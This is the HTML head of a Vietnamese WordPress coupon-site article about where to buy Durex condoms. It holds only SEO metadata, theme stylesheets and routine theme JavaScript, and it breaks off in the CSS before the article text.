

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://timgiangon.com/mua-bao-cao-su-durex-o-dau/
body_size: 27495
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="en"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="en"> <![endif]--> <!--[if gt IE 8]><!--><html lang="en-US"> <!--<![endif]--><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://timgiangon.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="https://timgiangon.com/wp-content/uploads/2018/05/favicon-timgiangon.ico"><title>Giải đáp thắc mắc mua bao cao su Durex ở đâu chất lượng tốt nhất</title><meta name="description" content="Mua bao cao su Durex ở đâu tốt, rẻ, an toàn bởi trong số các thương hiệu hiện tại, bcs Durex được yêu thích nhất bởi chất lượng cao, uy tín" /><link rel="canonical" href="https://timgiangon.com/mua-bao-cao-su-durex-o-dau/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Giải đáp thắc mắc mua bao cao su Durex ở đâu chất lượng tốt nhất" /><meta property="og:description" content="Mua bao cao su Durex ở đâu tốt, rẻ, an toàn bởi trong số các thương hiệu hiện tại, bcs Durex được yêu thích nhất bởi chất lượng cao, uy tín" /><meta property="og:url" content="https://timgiangon.com/mua-bao-cao-su-durex-o-dau/" /><meta property="og:site_name" content="Mã giảm giá Adayroi mới nhất, Voucher Lazada khuyến mại, Coupon Tiki ưu đãi được cập nhật hàng ngày" /><meta property="article:publisher" content="https://www.facebook.com/timgiangon" /><meta property="article:author" content="https://www.facebook.com/timgiangon" /><meta property="article:published_time" content="2018-06-21T15:50:06+00:00" /><meta property="article:modified_time" content="2018-06-21T15:58:21+00:00" /><meta property="og:image" content="https://timgiangon.com/wp-content/uploads/2018/06/mua-bao-cao-su-durex-o-dau.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="315" /><meta name="twitter:card" content="summary" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="TimGiaNgon" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="21 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://timgiangon.com/#website","url":"https://timgiangon.com/","name":"M\u00e3 gi\u1ea3m gi\u00e1 Adayroi m\u1edbi nh\u1ea5t, Voucher Lazada khuy\u1ebfn m\u1ea1i, Coupon Tiki \u01b0u \u0111\u00e3i \u0111\u01b0\u1ee3c c\u1eadp nh\u1eadt h\u00e0ng ng\u00e0y","description":"M\u00e3 gi\u1ea3m gi\u00e1, Voucher khuy\u1ebfn m\u1ea1i, Coupon \u01b0u \u0111\u00e3i, Kinh nghi\u1ec7m mua s\u1eafm","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://timgiangon.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://timgiangon.com/mua-bao-cao-su-durex-o-dau/#primaryimage","inLanguage":"en-US","url":"https://timgiangon.com/wp-content/uploads/2018/06/mua-bao-cao-su-durex-o-dau.jpg","contentUrl":"https://timgiangon.com/wp-content/uploads/2018/06/mua-bao-cao-su-durex-o-dau.jpg","width":600,"height":315,"caption":"Mua bao cao su durex \u1edf \u0111\u00e2u ch\u1ea5t l\u01b0\u1ee3ng t\u1ed1t nh\u1ea5t"},{"@type":"WebPage","@id":"https://timgiangon.com/mua-bao-cao-su-durex-o-dau/#webpage","url":"https://timgiangon.com/mua-bao-cao-su-durex-o-dau/","name":"Gi\u1ea3i \u0111\u00e1p th\u1eafc m\u1eafc mua bao cao su Durex \u1edf \u0111\u00e2u ch\u1ea5t l\u01b0\u1ee3ng t\u1ed1t nh\u1ea5t","isPartOf":{"@id":"https://timgiangon.com/#website"},"primaryImageOfPage":{"@id":"https://timgiangon.com/mua-bao-cao-su-durex-o-dau/#primaryimage"},"datePublished":"2018-06-21T15:50:06+00:00","dateModified":"2018-06-21T15:58:21+00:00","author":{"@id":"https://timgiangon.com/#/schema/person/e205c601813a7d78b03f67b0d7e98620"},"description":"Mua bao cao su Durex \u1edf \u0111\u00e2u t\u1ed1t, r\u1ebb, an to\u00e0n b\u1edfi trong s\u1ed1 c\u00e1c th\u01b0\u01a1ng hi\u1ec7u hi\u1ec7n t\u1ea1i, bcs\u00a0Durex \u0111\u01b0\u1ee3c y\u00eau th\u00edch nh\u1ea5t b\u1edfi ch\u1ea5t l\u01b0\u1ee3ng cao, uy t\u00edn","breadcrumb":{"@id":"https://timgiangon.com/mua-bao-cao-su-durex-o-dau/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://timgiangon.com/mua-bao-cao-su-durex-o-dau/"]}]},{"@type":"BreadcrumbList","@id":"https://timgiangon.com/mua-bao-cao-su-durex-o-dau/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang ch\u1ee7","item":"https://timgiangon.com/"},{"@type":"ListItem","position":2,"name":"S\u1ee9c kh\u1ecfe","item":"https://timgiangon.com/suc-khoe/"},{"@type":"ListItem","position":3,"name":"Gi\u1ea3i \u0111\u00e1p th\u1eafc m\u1eafc mua bao cao su Durex \u1edf \u0111\u00e2u ch\u1ea5t l\u01b0\u1ee3ng t\u1ed1t nh\u1ea5t"}]},{"@type":"Person","@id":"https://timgiangon.com/#/schema/person/e205c601813a7d78b03f67b0d7e98620","name":"TimGiaNgon","image":{"@type":"ImageObject","@id":"https://timgiangon.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/eb579b33d20610fb34785537a6f2284a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/eb579b33d20610fb34785537a6f2284a?s=96&d=mm&r=g","caption":"TimGiaNgon"},"sameAs":["https://www.facebook.com/timgiangon"]}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Mã giảm giá Adayroi mới nhất, Voucher Lazada khuyến mại, Coupon Tiki ưu đãi được cập nhật hàng ngày &raquo; Feed" href="https://timgiangon.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Mã giảm giá Adayroi mới nhất, Voucher Lazada khuyến mại, Coupon Tiki ưu đãi được cập nhật hàng ngày &raquo; Comments Feed" href="https://timgiangon.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Mã giảm giá Adayroi mới nhất, Voucher Lazada khuyến mại, Coupon Tiki ưu đãi được cập nhật hàng ngày &raquo; Giải đáp thắc mắc mua bao cao su Durex ở đâu chất lượng tốt nhất Comments Feed" href="https://timgiangon.com/mua-bao-cao-su-durex-o-dau/feed/" /><style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='js_composer_front-css'  href='https://timgiangon.com/wp-content/cache/busting/1/wp-content/plugins/js_composer/assets/css/js_composer.min-6.7.0.css' type='text/css' media='all' /><link rel='stylesheet' id='vc_font_awesome_5_shims-css'  href='https://timgiangon.com/wp-content/cache/busting/1/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min-6.7.0.css' type='text/css' media='all' /><link rel='stylesheet' id='vc_font_awesome_5-css'  href='https://timgiangon.com/wp-content/cache/busting/1/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min-6.7.0.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css'  href='https://timgiangon.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><link rel='stylesheet' id='kk-star-ratings-css'  href='https://timgiangon.com/wp-content/cache/busting/1/wp-content/plugins/kk-star-ratings/public/css/kk-star-ratings-4.2.0.css' type='text/css' media='all' /><style id='kk-star-ratings-inline-css' type='text/css'>.kk-star-ratings .kksr-stars .kksr-star{margin-right:0}[dir="rtl"] .kk-star-ratings .kksr-stars .kksr-star{margin-left:0;margin-right:0}</style><link rel='stylesheet' id='bg-shce-genericons-css'  href='https://timgiangon.com/wp-content/plugins/show-hidecollapse-expand/assets/css/genericons/genericons.css' type='text/css' media='all' /><link rel='stylesheet' id='bg-show-hide-css'  href='https://timgiangon.com/wp-content/plugins/show-hidecollapse-expand/assets/css/bg-show-hide.css' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://timgiangon.com/wp-content/cache/busting/1/wp-content/plugins/td-composer/td-multi-purpose/style-29b8eed74f3fa54e90e15885fee4a238.css' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.1' type='text/css' media='all' /><link rel='stylesheet' id='tablepress-default-css'  href='https://timgiangon.com/wp-content/cache/busting/1/wp-content/plugins/tablepress/css/default.min-1.14.css' type='text/css' media='all' /><link rel='stylesheet' id='fixedtoc-style-css'  href='https://timgiangon.com/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.min.css' type='text/css' media='all' /><style id='fixedtoc-style-inline-css' type='text/css'>.ftwp-in-post#ftwp-container-outer{height:auto}.ftwp-in-post#ftwp-container-outer.ftwp-float-left{width:600px}#ftwp-container.ftwp-wrap #ftwp-contents{width:300px;height:auto;font-size:13px}.ftwp-in-post#ftwp-container-outer #ftwp-contents{height:auto}.ftwp-in-post#ftwp-container-outer.ftwp-float-left #ftwp-contents{width:600px}#ftwp-container.ftwp-wrap #ftwp-trigger{width:53px;height:53px;font-size:31.8px}#ftwp-container #ftwp-trigger.ftwp-border-medium{font-size:30.8px}#ftwp-container.ftwp-wrap #ftwp-header{font-size:20.8px;font-family:inherit}#ftwp-container.ftwp-wrap #ftwp-header-title{font-weight:700}#ftwp-container.ftwp-wrap #ftwp-list{font-size:13px;font-family:inherit}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor::before{font-size:5.2px}#ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text{font-size:14.3px}#ftwp-container.ftwp-wrap #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor::before{font-size:6.5px}#ftwp-container.ftwp-wrap #ftwp-trigger{color:#333;background:rgba(255,255,255,.95)}#ftwp-container.ftwp-wrap #ftwp-trigger{border-color:rgba(51,51,51,.95)}#ftwp-container.ftwp-wrap #ftwp-contents{border-color:rgba(51,51,51,.95)}#ftwp-container.ftwp-wrap #ftwp-header{color:#333;background:rgba(129,215,66,.95)}#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header{background:#81d742}#ftwp-container.ftwp-wrap #ftwp-list{color:#333;background:rgba(243,243,243,.95)}#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list{background:#f3f3f3}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover{color:#00A368}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus,#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active,#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover{color:#fff}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before{background:rgba(221,51,51,.95)}.ftwp-heading-target::before{background:rgba(221,51,51,.95)}</style><link rel='stylesheet' id='td-theme-css'  href='https://timgiangon.com/wp-content/cache/busting/1/wp-content/themes/Newspaper/style-11.1.css' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://timgiangon.com/wp-content/cache/busting/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main-29b8eed74f3fa54e90e15885fee4a238.css' type='text/css' media='all' /><link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://timgiangon.com/wp-content/cache/busting/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main-b511f8c2778c2a3cb2d96b70ab83651f.css' type='text/css' media='all' /> <script type='text/javascript' src='https://timgiangon.com/wp-content/cache/busting/1/wp-includes/js/jquery/jquery.min-3.6.0.js' id='jquery-core-js'></script> <script type='text/javascript' src='https://timgiangon.com/wp-content/cache/busting/1/wp-includes/js/jquery/jquery-migrate.min-3.3.2.js' id='jquery-migrate-js'></script> <link rel="https://api.w.org/" href="https://timgiangon.com/wp-json/" /><link rel="alternate" type="application/json" href="https://timgiangon.com/wp-json/wp/v2/posts/773" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://timgiangon.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://timgiangon.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 5.8.12" /><link rel='shortlink' href='https://timgiangon.com/?p=773' /><link rel="alternate" type="application/json+oembed" href="https://timgiangon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftimgiangon.com%2Fmua-bao-cao-su-durex-o-dau%2F" /><link rel="alternate" type="text/xml+oembed" href="https://timgiangon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftimgiangon.com%2Fmua-bao-cao-su-durex-o-dau%2F&#038;format=xml" /> <script type="application/ld+json"></script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdwGlobal = {"adminUrl":"https:\/\/timgiangon.com\/wp-admin\/","wpRestNonce":"c4b0c85ba4","wpRestUrl":"https:\/\/timgiangon.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <script>window.tdaGlobal = {"adminUrl":"https:\/\/timgiangon.com\/wp-admin\/","wpRestNonce":"c4b0c85ba4","wpRestUrl":"https:\/\/timgiangon.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":773};</script> <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/timgiangon.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.1";
var td_get_template_directory_uri="https:\/\/timgiangon.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="H\u00e3y \u0111\u1ee3i ...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#59d600";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b36eb4752f";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#59d600}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#59d600 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#59d600}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#59d600}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#59d600!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#59d600}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#59d600!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #59d600 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#59d600}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#59d600}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#59d600}.td-grid-style-4 .entry-title{background-color:rgba(89,214,0,.7)}ul.sf-menu>.menu-item>a{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}body,p{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#59d600}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#59d600}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#59d600!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#59d600}.td-header-wrap 